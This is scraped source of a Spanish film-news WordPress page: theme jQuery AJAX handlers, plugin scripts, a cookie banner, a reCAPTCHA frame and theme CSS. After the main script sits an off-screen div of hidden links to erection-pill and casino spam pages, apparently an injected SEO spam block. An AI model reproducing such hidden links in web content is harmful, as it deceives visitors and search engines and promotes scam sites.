			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '7007';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '7007';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '7007';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%26%238220%3BCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%26%238221%3B%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%26%238220%3BCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%26%238221%3B%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%26%238220%3BCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%26%238221%3B%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%26%238220%3BCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%26%238221%3B%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%26%238220%3BCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%26%238221%3B%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"25b742945d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="txGP-JbGALabkI14TKXISw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768529672342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/style.css
body_size: 27067
content:
@charset "UTF-8";
/*   
Theme Name: Steam
Theme URI: http://www.industrialthemes.com/steam
Description: Steam is a theme that lets you create an unlimited amount of custom minisites, and it has a very robust review and rating system built in.
Author: Industrial Themes
Author URI: http://www.industrialthemes.com
Version: 1.14
Tags: white, black, blue, dark, light, left-sidebar, custom-header, custom-background, theme-options, threaded-comments, fixed-width, two-columns, translation-ready, custom-menu

License: 
License URI:
*/

/*************************************************
general fonts
*************************************************/
.source_light {font-family: 'Source Sans Pro', sans-serif;font-weight:300;}
.source_normal {font-family: 'Source Sans Pro', sans-serif;font-weight:400;}
.source_bold {font-family: 'Source Sans Pro', sans-serif;font-weight:700;}
.dosis_normal {font-family: 'Dosis', sans-serif;font-weight:400;}
.dosis_bold {font-family: 'Dosis', sans-serif;font-weight:600;}
.oswald_normal {font-family: 'Oswald', sans-serif;font-weight:300;}
.oswald_bold {font-family: 'Oswald', sans-serif;font-weight:400;}
.roboto_light {font-family: 'Roboto Slab', sans-serif;font-weight:100;}
.roboto_book {font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.roboto_normal {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.roboto_bold {font-family: 'Roboto Slab', sans-serif;font-weight:700;}

@media screen {
/*************************************************
general utilities
*************************************************/
.clearer { clear: both; line-height:0px !important; font-size:0px !important; height:0px !important; }
.clearfix:after {content: "";display: table;clear: both;}
.floatleft {float:left;}
.floatright {float:right;}
iframe {border:0px;}
a, a:link, a:hover, a:visited {text-decoration:none;color:#333;}	
a:hover {color:#BD2A33;}
.slider_error {text-align:center;}
.loading {display:none;position:absolute;top:0px;left:0px;width:100%;height:auto;z-index:100;}
.loading div {background:url(images/loading.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.loading.white div {background:url(images/loading-white.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.filter-error {font-size:12px;font-style:italic;}
#ajax-error {display:none;position:fixed;z-index:1000;bottom:0px;;left:0px;padding:5px 10px;background:#000;color:#FF776E;font-size:12px;}
.post-list a.thumbnail {border:none;padding:0px;}
.post-list a.thumbnail,
.post-list a.thumbnail:hover,
.post-list a.thumbnail:focus {
  -webkit-box-shadow:none;
     -moz-box-shadow:none;
          box-shadow:none;
}
.post-list a.thumbnail img {}
.responsive-disable .hidden-desktop {display:none;}
#background-ad {display:block;position:absolute;width:100%;height:100%;pointer:cursor;z-index:0;}
.placeholder { color: #aaa; }
.container-fluid.no-padding {padding-left:0px;padding-right:0px;}	
	
/*************************************************
sticky bar
*************************************************/
#sticky-bar {width:100%;border-bottom:1px solid #DFDFDF;position:fixed;z-index:200;background:rgba(247,247,247,0.94);height:60px;}
#sticky-bar .container {position:relative;}
/*logo*/
#sticky-logo-mobile {display:none;position:relative;top:60px;}
#sticky-bar .logo {float:left;margin-right:10px;height:60px;overflow:hidden;}
/*top menu*/
#top-menu {float:left;border-left:1px solid #DFDFDF;border-right:1px solid #DFDFDF;height:60px;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;background:#F7F7F7;line-height:14px;}
#top-menu-selector {padding:20px 15px 18px 15px;text-align:center;height:22px;width:30px;cursor:pointer;display:block;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.1);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.1);}
#top-menu-selector span {font-size:20px;}
#top-menu-selector:hover {color:#BD2A33;-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.12);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 12);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.12);}
#top-menu ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:200;background:#FAFAFA;}
#top-menu ul li {padding:0px;margin:0px;position:relative;}
#top-menu ul li:hover ul, 
#top-menu ul li.over ul {display:block;}
/*drop downs*/
#top-menu ul li ul {display:none;position:absolute;left:-1px;border:1px solid #D9D9D9;border-top:1px solid #EEE;-webkit-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);padding:8px 0px;}
#top-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:5px 20px;}
#top-menu ul li ul li a, 
#top-menu ul li:hover ul li a, 
#top-menu ul li.over ul li a {display:block;width:140px;text-align:left;height:auto;}
/*second-level dropdowns */
#top-menu ul li ul li:hover a, 
#top-menu ul li ul li.over a {cursor:pointer;}
#top-menu ul li ul li ul {display:none;position:absolute;left:180px;top:0;border-top:1px solid #D9D9D9;}
#top-menu ul li ul li:hover ul, 
#top-menu ul li ul li.sfHover ul {display:block;}
#top-menu ul li ul li.over ul li a {background:none;}

/*new articles*/
#new-articles {opacity: 1;float:left;border-right:1px solid #DFDFDF;}
#new-articles .selector {background:#F7F7F7;width:60px;height:60px;color:#333;font-family:'Oswald', sans-serif;font-weight:400;text-align:center;position:relative;cursor:pointer;}
#new-articles .selector.active a {color:#FFF;}
#new-articles .selector.active a:hover, #new-articles .selector.active .icon-down-bold {color:#FFF;}
#new-articles .selector a {display:block;width:60px;height:60px;}
#new-articles .selector .number {position:relative;z-index:199;top:21px;font-size:20px;}
#new-articles .selector .icon-down-bold {position:absolute;z-index:199;bottom:3px;right:3px;font-size:10px;}
#new-articles .post-container {display:none;width:100%;top:60px;left:0px;position:absolute;z-index:211;background:#000;color:#CCC;-webkit-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);-moz-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);max-height:600px;overflow:auto;}
#new-articles .post-container .column {width:25%;float:left;}
#new-articles .post-container .list-item {position:relative;}
#new-articles .post-container a {color:#CCC;font-family: 'Roboto Slab', sans-serif;font-weight:300;display:block;border-right:1px solid #252525;border-left:1px solid #252525;margin-left:-1px;border-bottom:1px solid #252525;padding:22px 20px 22px 55px;}
#new-articles .post-container .no-icon a {padding-left:20px;}
#new-articles .post-container a.first {margin-left:0px;border-left:0px;}
#new-articles .post-container a:hover {background:#BD2A33;color:#FFF;}
#new-articles .post-container .minisite-icon {position:absolute;top:23px;left:20px;}

/*section menu*/
#section-menu-full {display:block;}
#section-menu-compact {display:none;}
#section-menu {float:left;position:relative;z-index:213;}
.menu-container ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:212;}
.menu-container ul li {float:left;padding:0px;margin:0px;position:relative;}
.menu-container ul li a {display:block;text-transform:uppercase;}
.menu-container ul li ul {display:none;position:absolute;left:0px;}
.menu-container ul li:hover ul, 
.menu-container ul li.over ul {display:block;}
#section-menu {}
#section-menu ul {background:#F7F7F7;}
#section-menu a {height:22px;padding:20px 18px 18px 18px;font-family:'Oswald', sans-serif;font-weight:400;font-size:18px;border-left:1px solid rgba(247,247,247,0.94);border-right:1px solid rgba(247,247,247,0.94);position:relative;}
#section-menu a.arrow-right {padding-right:23px;}
#section-menu a:hover,
#section-menu ul li:hover a,
#section-menu ul li.over a {border-left-color:#D9D9D9;border-right-color:#D9D9D9}
#section-menu .minisite-icon {margin-top:2px;}
#section-menu .icon-down-bold {position:absolute;right:7px;bottom:15px;font-size:10px;}
#section-menu .icon-right {display:none;}
/*drop downs*/
#section-menu ul li.loaded ul.loading-placeholder {display:none !important;}
#section-menu ul li ul.loading-placeholder {display:none;height:200px;width:300px;}
#section-menu ul li ul.loading-placeholder .loading {display:block;}
#section-menu ul li ul {width:130px;top:60px;border:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#section-menu ul li ul li {float:none;}
#section-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:6px 20px;text-transform:none;border:none;height:auto;line-height:1.3em;background:#F7F7F7;}
#section-menu ul li ul li a:hover, 
#section-menu ul li ul li.current_page_item a, 
#section-menu ul li ul li.current_page_ancestor a, 
#section-menu ul li ul li.current_page_parent a,
#section-menu ul li ul li.current-menu-item a,
#section-menu ul li ul li.current-cat a,
#section-menu ul li ul li.active a {border:none;}
/*styles for non-mega standard menu*/
#section-menu .standard-menu ul li ul {width:190px;}
#section-menu .standard-menu ul li ul a {font-family: 'Andada', sans-serif;font-size:14px;}
